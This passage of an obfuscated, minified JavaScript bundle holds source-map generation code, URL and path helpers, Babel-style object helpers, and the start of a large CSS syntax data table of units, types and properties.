this[SN(0x474)][H[SN(0x103f)](x)],0x0===Object[SN(0xb43)](this[SN(0x474)])[SN(0xeef)]&&(this[SN(0x474)]=null));},V[S8(0xde4)][S8(0x2ca)]=function(M,u,x){const SA=S8;var I=u;if(null==u){if(null==M[SA(0x53c)])throw new Error(SA(0xa97));I=M[SA(0x53c)];}var X=this[SA(0xd9c)];null!=X&&(I=H[SA(0x338)](X,I));var f=new g(),W=new g();this[SA(0xfc2)][SA(0xfce)](function(P){const Sj=SA;if(P[Sj(0xcd4)]===I&&null!=P[Sj(0x169)]){var J=M[Sj(0xe6c)]({'line':P[Sj(0x169)],'column':P[Sj(0xe0f)]});null!=J[Sj(0xcd4)]&&(P[Sj(0xcd4)]=J[Sj(0xcd4)],null!=x&&(P[Sj(0xcd4)]=H[Sj(0xeae)](x,P[Sj(0xcd4)])),null!=X&&(P[Sj(0xcd4)]=H[Sj(0x338)](X,P[Sj(0xcd4)])),P[Sj(0x169)]=J[Sj(0x711)],P[Sj(0xe0f)]=J[Sj(0xdc3)],null!=J[Sj(0x117)]&&(P[Sj(0x117)]=J[Sj(0x117)]));}var O=P[Sj(0xcd4)];null==O||f[Sj(0x9f1)](O)||f[Sj(0x7a1)](O);var v=P[Sj(0x117)];null==v||W[Sj(0x9f1)](v)||W[Sj(0x7a1)](v);},this),this[SA(0x46e)]=f,this[SA(0xfb3)]=W,M[SA(0x67c)][SA(0x7dd)](function(P){const SF=SA;var J=M[SF(0xe2c)](P);null!=J&&(null!=x&&(P=H[SF(0xeae)](x,P)),null!=X&&(P=H[SF(0x338)](X,P)),this[SF(0x1f5)](P,J));},this);},V[S8(0xde4)][S8(0xc52)]=function(M,u,x,I){const Sn=S8;if(u&&Sn(0x764)!=typeof u[Sn(0x711)]&&Sn(0x764)!=typeof u[Sn(0xdc3)]){var X=Sn(0xd4a);if(this[Sn(0x5a1)])return Sn(0x1b8)!=typeof console&&console[Sn(0xd71)]&&console[Sn(0xd71)](X),!0x1;throw new Error(X);}if((!(M&&Sn(0x711)in M&&Sn(0xdc3)in M&&M[Sn(0x711)]>0x0&&M[Sn(0xdc3)]>=0x0)||u||x||I)&&!(M&&Sn(0x711)in M&&Sn(0xdc3)in M&&u&&Sn(0x711)in u&&Sn(0xdc3)in u&&M[Sn(0x711)]>0x0&&M[Sn(0xdc3)]>=0x0&&u[Sn(0x711)]>0x0&&u[Sn(0xdc3)]>=0x0&&x)){if(X=Sn(0xd50)+JSON[Sn(0xb7a)]({'generated':M,'source':x,'original':u,'name':I}),this[Sn(0x5a1)])return Sn(0x1b8)!=typeof console&&console[Sn(0xd71)]&&console[Sn(0xd71)](X),!0x1;throw new Error(X);}},V[S8(0xde4)][S8(0xd0c)]=function(){const Si=S8;for(var M,x,I,X,f=0x0,W=0x1,P=0x0,J=0x0,O=0x0,v=0x0,C='',G=this[Si(0xfc2)][Si(0x741)](),L=0x0,K=G[Si(0xeef)];L<K;L++){if(M='',(x=G[L])[Si(0x2b6)]!==W){for(f=0x0;x[Si(0x2b6)]!==W;)M+=';',W++;}else{if(L>0x0){if(!H[Si(0x96f)](x,G[L-0x1]))continue;M+=',';}}M+=S[Si(0x1070)](x[Si(0x4ee)]-f),f=x[Si(0x4ee)],null!=x[Si(0xcd4)]&&(X=this[Si(0x46e)][Si(0x97c)](x[Si(0xcd4)]),M+=S[Si(0x1070)](X-v),v=X,M+=S[Si(0x1070)](x[Si(0x169)]-0x1-J),J=x[Si(0x169)]-0x1,M+=S[Si(0x1070)](x[Si(0xe0f)]-P),P=x[Si(0xe0f)],null!=x[Si(0x117)]&&(I=this[Si(0xfb3)][Si(0x97c)](x[Si(0x117)]),M+=S[Si(0x1070)](I-O),O=I)),C+=M;}return C;},V[S8(0xde4)][S8(0xd87)]=function(M,u){const SS=S8;return M[SS(0x761)](function(x){const SH=SS;if(!this[SH(0x474)])return null;null!=u&&(x=H[SH(0x338)](u,x));var I=H[SH(0x103f)](x);return Object[SH(0xde4)][SH(0xdf8)][SH(0xbfb)](this[SH(0x474)],I)?this[SH(0x474)][I]:null;},this);},V[S8(0xde4)][S8(0x6f1)]=function(){const Sg=S8;var M={'version':this[Sg(0xa5e)],'sources':this[Sg(0x46e)][Sg(0x741)](),'names':this[Sg(0xfb3)][Sg(0x741)](),'mappings':this[Sg(0xd0c)]()};return null!=this[Sg(0x100f)]&&(M[Sg(0x53c)]=this[Sg(0x100f)]),null!=this[Sg(0xd9c)]&&(M[Sg(0xb5f)]=this[Sg(0xd9c)]),this[Sg(0x474)]&&(M[Sg(0xea3)]=this[Sg(0xd87)](M[Sg(0x67c)],M[Sg(0xb5f)])),M;},V[S8(0xde4)][S8(0x60a)]=function(){const Sy=S8;return JSON[Sy(0xb7a)](this[Sy(0x6f1)]());},j['x']=V;},0x23c3:(A,j)=>{const SV=a2U;j[SV(0x5d2)]=function(P,J,O){const Ss=SV;if(J in P)return P[J];if(0x3===arguments[Ss(0xeef)])return O;throw new Error('\x22'+J+Ss(0x7ed));};var F=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,S=/^data:.+\,.+$/;function H(P){const SM=SV;var J=P[SM(0xab6)](F);return J?{'scheme':J[0x1],'auth':J[0x2],'host':J[0x3],'port':J[0x4],'path':J[0x5]}:null;}function g(P){const Su=SV;var J='';return P[Su(0x504)]&&(J+=P[Su(0x504)]+':'),J+='//',P[Su(0x1b4)]&&(J+=P[Su(0x1b4)]+'@'),P[Su(0x3e8)]&&(J+=P[Su(0x3e8)]),P[Su(0xf81)]&&(J+=':'+P[Su(0xf81)]),P[Su(0x4fe)]&&(J+=P[Su(0x4fe)]),J;}j[SV(0x6d5)]=H,j[SV(0x88b)]=g;var y,V,M=(y=function(P){const Sr=SV;var J=P,O=H(P);if(O){if(!O[Sr(0x4fe)])return P;J=O[Sr(0x4fe)];}for(var v=j[Sr(0xe3f)](J),C=[],G=0x0,L=0x0;;){if(G=L,-0x1===(L=J[Sr(0x97c)]('/',G))){C[Sr(0xdb7)](J[Sr(0x58f)](G));break;}for(C[Sr(0xdb7)](J[Sr(0x58f)](G,L));L<J[Sr(0xeef)]&&'/'===J[L];)L++;}var K,w=0x0;for(L=C[Sr(0xeef)]-0x1;L>=0x0;L--)'.'===(K=C[L])?C[Sr(0x438)](L,0x1):'..'===K?w++:w>0x0&&(''===K?(C[Sr(0x438)](L+0x1,w),w=0x0):(C[Sr(0x438)](L,0x2),w--));return''===(J=C[Sr(0xeae)]('/'))&&(J=v?'/':'.'),O?(O[Sr(0x4fe)]=J,g(O)):J;},V=[],function(P){const Sx=SV;for(var J=0x0;J<V[Sx(0xeef)];J++)if(V[J][Sx(0x30f)]===P){var O=V[0x0];return V[0x0]=V[J],V[J]=O,V[0x0][Sx(0x73c)];}var v=y(P);return V[Sx(0xc5b)]({'input':P,'result':v}),V[Sx(0xeef)]>0x20&&V[Sx(0x8bd)](),v;});function x(P,J){const SI=SV;''===P&&(P='.'),''===J&&(J='.');var O=H(J),v=H(P);if(v&&(P=v[SI(0x4fe)]||'/'),O&&!O[SI(0x504)])return v&&(O[SI(0x504)]=v[SI(0x504)]),g(O);if(O||J[SI(0xab6)](S))return J;if(v&&!v[SI(0x3e8)]&&!v[SI(0x4fe)])return v[SI(0x3e8)]=J,g(v);var C='/'===J[SI(0xb66)](0x0)?J:M(P[SI(0x897)](/\/+$/,'')+'/'+J);return v?(v[SI(0x4fe)]=C,g(v)):C;}j[SV(0x1ed)]=M,j[SV(0xeae)]=x,j[SV(0xe3f)]=function(P){const SX=SV;return'/'===P[SX(0xb66)](0x0)||F[SX(0x841)](P);},j[SV(0x338)]=function(P,J){const Sl=SV;''===P&&(P='.'),P=P[Sl(0x897)](/\/$/,'');for(var O=0x0;0x0!==J[Sl(0x97c)](P+'/');){var v=P[Sl(0x399)]('/');if(v<0x0)return J;if((P=P[Sl(0x58f)](0x0,v))[Sl(0xab6)](/^([^\/]+:\/)?\/*$/))return J;++O;}return Array(O+0x1)[Sl(0xeae)](Sl(0xd37))+J[Sl(0x644)](P[Sl(0xeef)]+0x1);};var I=!(SV(0xcb9)in Object[SV(0x78a)](null));function X(P){return P;}function f(P){const Sa=SV;if(!P)return!0x1;var J=P[Sa(0xeef)];if(J<0x9)return!0x1;if(0x5f!==P[Sa(0xb4f)](J-0x1)||0x5f!==P[Sa(0xb4f)](J-0x2)||0x6f!==P[Sa(0xb4f)](J-0x3)||0x74!==P[Sa(0xb4f)](J-0x4)||0x6f!==P[Sa(0xb4f)](J-0x5)||0x72!==P[Sa(0xb4f)](J-0x6)||0x70!==P[Sa(0xb4f)](J-0x7)||0x5f!==P[Sa(0xb4f)](J-0x8)||0x5f!==P[Sa(0xb4f)](J-0x9))return!0x1;for(var O=J-0xa;O>=0x0;O--)if(0x24!==P[Sa(0xb4f)](O))return!0x1;return!0x0;}function W(P,J){return P===J?0x0:null===P?0x1:null===J?-0x1:P>J?0x1:-0x1;}j[SV(0x103f)]=I?X:function(P){return f(P)?'$'+P:P;},j[SV(0x561)]=I?X:function(P){const Sf=SV;return f(P)?P[Sf(0x58f)](0x1):P;},j[SV(0x3fe)]=function(P,J,O){const SW=SV;var v=W(P[SW(0xcd4)],J[SW(0xcd4)]);return 0x0!==v||0x0!=(v=P[SW(0x169)]-J[SW(0x169)])||0x0!=(v=P[SW(0xe0f)]-J[SW(0xe0f)])||O||0x0!=(v=P[SW(0x4ee)]-J[SW(0x4ee)])||0x0!=(v=P[SW(0x2b6)]-J[SW(0x2b6)])?v:W(P[SW(0x117)],J[SW(0x117)]);},j[SV(0x5e0)]=function(P,J,O){const SP=SV;var v;return 0x0!=(v=P[SP(0x169)]-J[SP(0x169)])||0x0!=(v=P[SP(0xe0f)]-J[SP(0xe0f)])||O||0x0!=(v=P[SP(0x4ee)]-J[SP(0x4ee)])||0x0!=(v=P[SP(0x2b6)]-J[SP(0x2b6)])?v:W(P[SP(0x117)],J[SP(0x117)]);},j[SV(0xc9b)]=function(P,J,O){const SJ=SV;var v=P[SJ(0x2b6)]-J[SJ(0x2b6)];return 0x0!==v||0x0!=(v=P[SJ(0x4ee)]-J[SJ(0x4ee)])||O||0x0!==(v=W(P[SJ(0xcd4)],J[SJ(0xcd4)]))||0x0!=(v=P[SJ(0x169)]-J[SJ(0x169)])||0x0!=(v=P[SJ(0xe0f)]-J[SJ(0xe0f)])?v:W(P[SJ(0x117)],J[SJ(0x117)]);},j[SV(0x1a1)]=function(P,J,O){const SO=SV;var v=P[SO(0x4ee)]-J[SO(0x4ee)];return 0x0!==v||O||0x0!==(v=W(P[SO(0xcd4)],J[SO(0xcd4)]))||0x0!=(v=P[SO(0x169)]-J[SO(0x169)])||0x0!=(v=P[SO(0xe0f)]-J[SO(0xe0f)])?v:W(P[SO(0x117)],J[SO(0x117)]);},j[SV(0x96f)]=function(P,J){const Sv=SV;var O=P[Sv(0x2b6)]-J[Sv(0x2b6)];return 0x0!==O||0x0!=(O=P[Sv(0x4ee)]-J[Sv(0x4ee)])||0x0!==(O=W(P[Sv(0xcd4)],J[Sv(0xcd4)]))||0x0!=(O=P[Sv(0x169)]-J[Sv(0x169)])||0x0!=(O=P[Sv(0xe0f)]-J[Sv(0xe0f)])?O:W(P[Sv(0x117)],J[Sv(0x117)]);},j[SV(0x46d)]=function(P){const SC=SV;return JSON[SC(0xb7f)](P[SC(0x897)](/^\)]}'[^\n]*\n/,''));},j[SV(0x69d)]=function(P,J,O){const SG=SV;if(J=J||'',P&&('/'!==P[P[SG(0xeef)]-0x1]&&'/'!==J[0x0]&&(P+='/'),J=P+J),O){var v=H(O);if(!v)throw new Error(SG(0x71b));if(v[SG(0x4fe)]){var C=v[SG(0x4fe)][SG(0x399)]('/');C>=0x0&&(v[SG(0x4fe)]=v[SG(0x4fe)][SG(0xd5b)](0x0,C+0x1));}J=x(g(v),J);}return M(J);};},0x1cbf:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>S});var i=F(0x1296);function S(H,g,y){const SL=a2U;return(g=(0x0,i['A'])(g))in H?Object[SL(0xe91)](H,g,{'value':y,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):H[g]=y,H;}},0x1abb:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>S});var i=F(0x1048);function S(H,g){const Se=a2U;if(Se(0x114)!=(0x0,i['A'])(H)||!H)return H;var y=H[Symbol[Se(0x8c0)]];if(void 0x0!==y){var V=y[Se(0xbfb)](H,g||Se(0x9d2));if(Se(0x114)!=(0x0,i['A'])(V))return V;throw new TypeError(Se(0x7e1));}return(Se(0x7c6)===g?String:Number)(H);}},0x1296:(A,j,F)=>{'use strict';F['d'](j,{'A':()=>g});var S=F(0x1048),H=F(0x1abb);function g(y){const Sd=a2U;var V=(0x0,H['A'])(y,Sd(0x7c6));return Sd(0x2f7)==(0x0,S['A'])(V)?V:V+'';}},0x1048:(A,j,F)=>{'use strict';function i(S){const SK=a2U;return i=SK(0x5f1)==typeof Symbol&&SK(0x2f7)==typeof Symbol[SK(0xd36)]?function(H){return typeof H;}:function(H){const Sw=SK;return H&&Sw(0x5f1)==typeof Symbol&&H[Sw(0x1012)]===Symbol&&H!==Symbol[Sw(0xde4)]?Sw(0x2f7):typeof H;},i(S);}F['d'](j,{'A':()=>i});},0xd33:(A,j,F)=>{'use strict';const Sh=a2U;F['d'](j,{'A':()=>i});const i={'generic':!0x0,'cssWideKeywords':[Sh(0xa0d),Sh(0xf20),Sh(0xa28),Sh(0x9fb),Sh(0x1013)],'units':{'angle':[Sh(0x7b4),Sh(0xb15),Sh(0x1072),Sh(0xa36)],'decibel':['db'],'flex':['fr'],'frequency':['hz',Sh(0xfbf)],'length':['cm','mm','q','in','pt','pc','px','em',Sh(0x1ef),'ex',Sh(0x7c4),Sh(0x396),Sh(0xb57),'ch',Sh(0x752),'ic',Sh(0x26e),'lh',Sh(0x756),'vw',Sh(0xee6),Sh(0x249),Sh(0x180),'vh',Sh(0x6dc),Sh(0x57d),Sh(0x9e8),'vi',Sh(0x306),Sh(0xdaf),Sh(0x264),'vb',Sh(0xc38),Sh(0xaca),Sh(0x47d),Sh(0xab2),Sh(0x107b),Sh(0x7d2),Sh(0x405),Sh(0x65f),Sh(0x7a7),Sh(0xe4c),Sh(0xf75),Sh(0x59f),Sh(0x351),Sh(0xc41),Sh(0xa9a),Sh(0x902),Sh(0x6ba)],'resolution':[Sh(0xa70),Sh(0xf10),Sh(0xdac),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':Sh(0xb65),'absolute-size':Sh(0x436),'acos()':Sh(0xc90),'alpha-value':Sh(0xb37),'angle-percentage':Sh(0x857),'angular-color-hint':Sh(0x9fc),'angular-color-stop':Sh(0xa15),'angular-color-stop-list':Sh(0x20e),'animateable-feature':Sh(0x503),'asin()':Sh(0xd8d),'atan()':Sh(0x1d2),'atan2()':Sh(0x124),'attachment':Sh(0xa2f),'attr()':Sh(0x93e),'attr-matcher':Sh(0x676),'attr-modifier':Sh(0xff8),'attribute-selector':Sh(0xe4b),'auto-repeat':Sh(0x1066),'auto-track-list':Sh(0x32e),'axis':Sh(0x1051),'baseline-position':Sh(0xc6c),'basic-shape':Sh(0xbd6),'bg-image':Sh(0xb14),'bg-layer':Sh(0xed7),'bg-position':Sh(0xe7e),'bg-size':Sh(0xaeb),'blur()':Sh(0xbd5),'blend-mode':Sh(0xccd),'box':Sh(0xd7f),'brightness()':Sh(0x467),'calc()':Sh(0x86c),'calc-sum':Sh(0x940),'calc-product':Sh(0xb63),'calc-value':Sh(0xe3c),'calc-constant':Sh(0x187),'cf-final-image':Sh(0x7c5),'cf-mixing-image':Sh(0x330),'circle()':Sh(0x62d),'clamp()':Sh(0x108e),'class-selector':Sh(0x907),'clip-source':Sh(0x9e4),'color':Sh(0x6e2),'color-stop':Sh(0x412),'color-stop-angle':Sh(0x554),'color-stop-length':Sh(0x233),'color-stop-list':Sh(0xa4b),'color-interpolation-method':Sh(0x8fd),'combinator':Sh(0x1eb),'common-lig-values':Sh(0xce9),'compat-auto':Sh(0xb4d),'composite-style':Sh(0x2e0),'compositing-operator':Sh(0x6f4),'compound-selector':Sh(0xf6f),'compound-selector-list':Sh(0x3d9),'complex-selector':Sh(0x2d2),'complex-selector-list':Sh(0x5f5),'conic-gradient()':Sh(0x1be),'contextual-alt-values':Sh(0xddd),'content-distribution':Sh(0xad8),'content-list':Sh(0x959),'content-position':Sh(0xaba),'content-replacement':Sh(0xae6),'contrast()':Sh(0xf60),'cos()':Sh(0x397),'counter':Sh(0x279),'counter()':Sh(0x532),'counter-name':Sh(0x15e),'counter-style':Sh(0xa84),'counter-style-name':Sh(0x15e),'counters()':Sh(0x602),'cross-fade()':Sh(0x107e),'cubic-bezier-timing-function':Sh(0xec4),'deprecated-system-color':Sh(0x9cf),'discretionary-lig-values':Sh(0xbec),'display-box':Sh(0x8fb),'display-inside':Sh(0xe8c),'display-internal':Sh(0x1074),'display-legacy':Sh(0xc7e),'display-listitem':Sh(0x30a),'display-outside':Sh(0x11d),'drop-shadow()':Sh(0x98e),'east-asian-variant-values':Sh(0x9ba),'east-asian-width-values':Sh(0x31e),'element()':Sh(0x365),'ellipse()':Sh(0xaa9),'ending-shape':Sh(0xa17),'env()':Sh(0xbf7),'exp()':Sh(0xa51),'explicit-track-list':Sh(0x95f),'family-name':Sh(0x9de),'feature-tag-value':Sh(0xd3a),'feature-type':Sh(0x18b),'feature-value-block':Sh(0x116),'feature-value-block-list':Sh(0x4b5),'feature-value-declaration':Sh(0xb36),'feature-value-declaration-list':Sh(0x178),'feature-value-name':Sh(0x15e),'fill-rule':Sh(0xb17),'filter-function':Sh(0x51e),'filter-function-list':Sh(0x97e),'final-bg-layer':Sh(0x708),'fixed-breadth':Sh(0xcf9),'fixed-repeat':Sh(0xb26),'fixed-size':Sh(0x4d7),'font-stretch-absolute':Sh(0xff3),'font-variant-css21':Sh(0x53b),'font-weight-absolute':Sh(0x1046),'frequency-percentage':Sh(0x77c),'general-enclosed':Sh(0x8b9),'generic-family':Sh(0x485),'generic-name':Sh(0xcc5),'geometry-box':Sh(0xf31),'gradient':Sh(0xabe),'grayscale()':Sh(0x489),'grid-line':Sh(0x16e),'historical-lig-values':Sh(0x407),'hsl()':Sh(0x336),'hsla()':Sh(0x9ae),'hue':Sh(0xa91),'hue-rotate()':Sh(0xc3f),'hue-interpolation-method':Sh(0x6a9),'hwb()':Sh(0xce8),'hypot()':Sh(0x56f),'image':Sh(0x3e6),'image()':Sh(0xf6b),'image-set()':Sh(0x2f4),'image-set-option':Sh(0xe89),'image-src':Sh(0x7a9),'image-tags':Sh(0xc9d),'inflexible-breadth':Sh(0x35b),'inset()':Sh(0x101f),'invert()':Sh(0x1d7),'keyframes-name':Sh(0x244),'keyframe-block':Sh(0x60e),'keyframe-block-list':Sh(0xa75),'keyframe-selector':Sh(0xf1e),'lab()':Sh(0x7e7),'layer()':Sh(0x170),'layer-name':Sh(0x5fa),'lch()':Sh(0x885),'leader()':Sh(0xd80),'leader-type':Sh(0xaa2),'length-percentage':Sh(0x23e),'light-dark()':Sh(0xc43),'line-names':Sh(0x3e9),'line-name-list':Sh(0x611),'line-style':Sh(0x82d),'line-width':Sh(0xc78),'linear-color-hint':Sh(0xcf9),'linear-color-stop':Sh(0x32d),'linear-gradient()':Sh(0x284),'log()':Sh(0x1088),'mask-layer':Sh(0x58d),'mask-position':Sh(0xa45),'mask-reference':Sh(0x5ff),'mask-source':Sh(0x9e4),'masking-mode':Sh(0x142),'matrix()':Sh(0x814),'matrix3d()':Sh(0x2d6),'max()':Sh(0x4f6),'media-and':Sh(0x302),'media-condition':Sh(0x1b5),'media-condition-without-or':Sh(0xf78),'media-feature':Sh(0xd2c),'media-in-parens':Sh(0x90b),'media-not':Sh(0x30d),'media-or':Sh(0x79d),'media-query':Sh(0x5ec),'media-query-list':Sh(0xd75),'media-type':Sh(0x25a),'mf-boolean':Sh(0x46a),'mf-name':Sh(0x25a),'mf-plain':Sh(0x3ba),'mf-range':Sh(0xc8e),'mf-value':Sh(0x545),'min()':Sh(0x3fb),'minmax()':Sh(0x591),'mod()':Sh(0x81a),'name-repeat':Sh(0x9f8),'named-color':Sh(0xef5),'namespace-prefix':Sh(0x25a),'ns-prefix':Sh(0x915),'number-percentage':Sh(0xb37),'numeric-figure-values':Sh(0xbf1),'numeric-fraction-values':Sh(0x5b3),'numeric-spacing-values':Sh(0x4c4),'nth':Sh(0x498),'opacity()':Sh(0xe51),'overflow-position':Sh(0x78b),'outline-radius':Sh(0x23e),'page-body':Sh(0x898),'page-margin-box':Sh(0xb25),'page-margin-box-type':Sh(0xbd2),'page-selector-list':Sh(0x8bb),'page-selector':Sh(0x1008),'page-size':Sh(0xdfd),'path()':Sh(0x3ed),'paint()':Sh(0x394),'perspective()':Sh(0xdfe),'polygon()':Sh(0xb40),'polar-color-space':Sh(0xd65),'position':Sh(0xe15),'pow()':Sh(0xc72),'pseudo-class-selector':Sh(0x389),'pseudo-element-selector':Sh(0x9a2),'pseudo-page':Sh(0x75a),'quote':Sh(0x4ff),'radial-gradient()':Sh(0x57b),'ratio':Sh(0x88f),'ray()':Sh(0x8ed),'ray-size':Sh(0x82b),'rectangular-color-space':Sh(0x683),'relative-selector':Sh(0x41f),'relative-selector-list':Sh(0x43d),'relative-size':Sh(0x3e4),'rem()':Sh(0x148),'repeat-style':Sh(0x978),'repeating-conic-gradient()':Sh(0x5dc),'repeating-linear-gradient()':Sh(0x818),'repeating-radial-gradient()':Sh(0x6c5),'reversed-counter-name':Sh(0xcdd),'rgb()':Sh(0x26b),'rgba()':Sh(0x463),'rotate()':Sh(0x25e),'rotate3d()':Sh(0x36b),'rotateX()':Sh(0x2c3),'rotateY()':Sh(0x75e),'rotateZ()':Sh(0x106d),'round()':Sh(0x1f0),'rounding-strategy':Sh(0xed9),'saturate()':Sh(0x7d3),'scale()':Sh(0x18e),'scale3d()':Sh(0x493),'scaleX()':Sh(0xe03),'scaleY()':Sh(0x557),'scaleZ()':Sh(0xbf3),'scroll()':Sh(0x299),'scroller':Sh(0x2f0),'self-position':Sh(0x6d7),'shape-radius':Sh(0x99a),'sign()':Sh(0x658),'skew()':Sh(0x104a),'skewX()':Sh(0x337),'skewY()':Sh(0x9bd),'sepia()':Sh(0xd2a),'shadow':Sh(0x7f9),'shadow-t':Sh(0xe6a),'shape':Sh(0x874),'shape-box':Sh(0x5b7),'side-or-corner':Sh(0x980),'sin()':Sh(0x800),'single-animation':Sh(0x1d3),'single-animation-direction':Sh(0x29f),'single-animation-fill-mode':Sh(0x665),'single-animation-iteration-count':Sh(0xc6a),'single-animation-play-state':Sh(0x731),'single-animation-timeline':Sh(0x9bc),'single-transition':Sh(0xa74),'single-transition-property':Sh(0x465),'size':Sh(0x8a4),'sqrt()':Sh(0x593),'step-position':Sh(0x79a),'step-timing-function':Sh(0xc7d),'subclass-selector':Sh(0x31a),'supports-condition':Sh(0x5ea),'supports-in-parens':Sh(0x69c),'supports-feature':Sh(0xd26),'supports-decl':Sh(0x965),'supports-selector-fn':Sh(0x10c1),'symbol':Sh(0xf71),'system-color':Sh(0x10a6),'tan()':Sh(0x727),'target':Sh(0x9a7),'target-counter()':Sh(0xe20),'target-counters()':Sh(0x216),'target-text()':Sh(0x303),'time-percentage':Sh(0x1065),'timeline-range-name':Sh(0xa7b),'easing-function':Sh(0x487),'track-breadth':Sh(0xaa3),'track-list':Sh(0x34b),'track-repeat':Sh(0x1085),'track-size':Sh(0x81b),'transform-function':Sh(0x757),'transform-list':Sh(0x8d5),'transition-behavior-value':Sh(0x9c3),'translate()':Sh(0x4ab),'translate3d()':Sh(0x80e),'translateX()':Sh(0x4d6),'translateY()':Sh(0x6b2),'translateZ()':Sh(0x943),'type-or-unit':Sh(0x431),'type-selector':Sh(0x71a),'var()':Sh(0x4d2),'view()':Sh(0x957),'viewport-length':Sh(0x1e0),'visual-box':Sh(0xcff),'wq-name':Sh(0x5ae),'-legacy-gradient':Sh(0x172),'-legacy-linear-gradient':Sh(0x640),'-legacy-repeating-linear-gradient':Sh(0x688),'-legacy-linear-gradient-arguments':Sh(0xa6b),'-legacy-radial-gradient':Sh(0xa7f),'-legacy-repeating-radial-gradient':Sh(0xefb),'-legacy-radial-gradient-arguments':Sh(0x7b7),'-legacy-radial-gradient-size':Sh(0x6a6),'-legacy-radial-gradient-shape':Sh(0xa17),'-non-standard-font':Sh(0xb09),'-non-standard-color':Sh(0x58c),'-non-standard-image-rendering':Sh(0x762),'-non-standard-overflow':Sh(0x852),'-non-standard-size':Sh(0x724),'-webkit-gradient()':Sh(0xf8a),'-webkit-gradient-color-stop':Sh(0x109f),'-webkit-gradient-point':Sh(0x53a),'-webkit-gradient-radius':Sh(0x23e),'-webkit-gradient-type':Sh(0xaae),'-webkit-mask-box-repeat':Sh(0x50a),'-ms-filter-function-list':Sh(0x10a0),'-ms-filter-function':Sh(0xac6),'-ms-filter-function-progid':Sh(0x739),'-ms-filter-function-legacy':Sh(0x17f),'absolute-color-base':Sh(0x35d),'absolute-color-function':Sh(0xbb6),'age':Sh(0x357),'anchor-name':Sh(0xe74),'attr-name':Sh(0xf36),'attr-fallback':Sh(0x2e1),'bg-clip':Sh(0x2c4),'bottom':Sh(0x10ba),'container-name':Sh(0x15e),'container-condition':Sh(0x6bf),'coord-box':Sh(0x4fa),'generic-voice':Sh(0xea8),'gender':Sh(0x779),'generic-script-specific':Sh(0xb6c),'generic-complete':Sh(0x20b),'generic-incomplete':Sh(0xe4e),'-non-standard-generic-family':Sh(0x742),'left':Sh(0x10ba),'color-base':Sh(0xaa5),'color-function':Sh(0xbb6),'device-cmyk()':Sh(0xd60),'legacy-device-cmyk-syntax':Sh(0x5ef),'modern-device-cmyk-syntax':Sh(0x39a),'cmyk-component':Sh(0x526),'color-mix()':Sh(0x12d),'color-space':Sh(0xa27),'custom-color-space':Sh(0xe74),'paint':Sh(0x8d6),'palette-identifier':Sh(0xe74),'right':Sh(0x10ba),'scope-start':Sh(0xfe5),'scope-end':Sh(0xfe5),'forgiving-selector-list':Sh(0x8f1),'forgiving-relative-selector-list':Sh(0x1061),'selector-list':Sh(0x838),'complex-real-selector-list':Sh(0xe9f),'simple-selector-list':Sh(0xfe0),'relative-real-selector-list':Sh(0xb47),'complex-selector-unit':Sh(0xb3e),'complex-real-selector':Sh(0x4c2),'relative-real-selector':Sh(0x813),'pseudo-compound-selector':Sh(0x5b6),'simple-selector':Sh(0xbdb),'legacy-pseudo-element-selector':Sh(0xfd2),'single-animation-composition':Sh(0x7a6),'svg-length':Sh(0x352),'svg-writing-mode':Sh(0x900),'top':Sh(0x10ba),'x':Sh(0xd40),'y':Sh(0xd40),'declaration':Sh(0xbad),'declaration-list':Sh(0x566),'url':Sh(0x99d),'url-modifier':Sh(0x491),'number-zero-one':Sh(0xfd8),'number-one-or-greater':Sh(0xea0),'color()':Sh(0xf56),'colorspace-params':Sh(0x105f),'predefined-rgb-params':Sh(0xa37),'predefined-rgb':Sh(0xd62),'xyz-params':Sh(0x156),'xyz-space':Sh(0x102a),'oklab()':Sh(0xf0b),'oklch()':Sh(0xfa0),'offset-path':Sh(0x33c),'rect()':Sh(0x9ce),'xywh()':Sh(0xb9c),'query-in-parens':Sh(0x4f0),'size-feature':Sh(0xf69),'style-feature':Sh(0xfc8),'style-query':Sh(0x360),'style-condition':Sh(0x7ce),'style-in-parens':Sh(0x7a3),'-non-standard-display':Sh(0x7ba),'inset-area':Sh(0x55b),'position-area':Sh(0xdcb),'anchor()':Sh(0x8c3),'anchor-side':Sh(0xe71),'anchor-size()':Sh(0x85b),'anchor-size':Sh(0xa7d),'anchor-element':Sh(0xe74),'try-size':Sh(0x260),'try-tactic':Sh(0xf93),'font-variant-css2':Sh(0x1015),'font-width-css3':Sh(0x549),'system-family-name':Sh(0xf04)},'properties':{'--*':Sh(0x6f3),'-ms-accelerator':Sh(0x5f3),'-ms-block-progression':Sh(0xeff),'-ms-content-zoom-chaining':Sh(0x7bc),'-ms-content-zooming':Sh(0x8cd),'-ms-content-zoom-limit':Sh(0x642),'-ms-content-zoom-limit-max':Sh(0x6f7),'-ms-content-zoom-limit-min':Sh(0x6f7),'-ms-content-zoom-snap':Sh(0xf61),'-ms-content-zoom-snap-points':Sh(0xbdc),'-ms-content-zoom-snap-type':Sh(0x1045),'-ms-filter':Sh(0x765),'-ms-flow-from':Sh(0xc25),'-ms-flow-into':Sh(0xc25),'-ms-grid-columns':Sh(0xdb8),'-ms-grid-rows':Sh(0xdb8),'-ms-high-contrast-adjust':Sh(0xc57),'-ms-hyphenate-limit-chars':Sh(0x847),'-ms-hyphenate-limit-lines':Sh(0x199),'-ms-hyphenate-limit-zone':Sh(0x179),'-ms-ime-align':Sh(0x59d),'-ms-overflow-style':Sh(0x5d8),'-ms-scrollbar-3dlight-color':Sh(0x6f0),'-ms-scrollbar-arrow-color':Sh(0x6f0),'-ms-scrollbar-base-color':Sh(0x6f0),'-ms-scrollbar-darkshadow-color':Sh(0x6f0),'-ms-scrollbar-face-color':Sh(0x6f0),'-ms-scrollbar-highlight-color':Sh(0x6f0),'-ms-scrollbar-shadow-color':Sh(0x6f0),'-ms-scrollbar-track-color':Sh(0x6f0),'-ms-scroll-chaining':Sh(0x468),'-ms-scroll-limit':Sh(0xd4c),'-ms-scroll-limit-x-max':Sh(0x635),'-ms-scroll-limit-x-min':Sh(0x277),'-ms-scroll-limit-y-max':Sh(0x635),'-ms-scroll-limit-y-min':Sh(0x277),'-ms-scroll-rails':Sh(0x716),'-ms-scroll-snap-points-x':Sh(0x44a),'-ms-scroll-snap-points-y':Sh(0x44a),'-ms-scroll-snap-type':Sh(0x1045),'-m